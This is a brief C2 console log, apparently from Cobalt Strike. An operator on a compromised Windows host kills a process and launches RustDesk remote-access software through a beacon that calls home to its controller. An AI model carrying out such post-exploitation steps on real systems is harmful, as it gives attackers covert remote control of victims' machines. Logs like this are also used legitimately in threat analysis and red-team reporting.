 08/29 17:09:27 beacon> kill 1096
08/29 17:09:27 [*] Tasked beacon to kill 1096
08/29 17:09:28 [+] host called home, sent: 12 bytes
08/29 17:10:02 beacon> shell C:\rustdesk-1.1.9.exe
08/29 17:10:02 [*] Tasked beacon to run: C:\rustdesk-1.1.9.exe
08/29 17:10:02 [+] host called home, sent: 52 bytes
08/29 17:10:12 [+] received output:
INFO:TIS: scaleFactor 1.250000
INFO:TIS: current platform: Windows
INFO:TIS: is_xfce:  false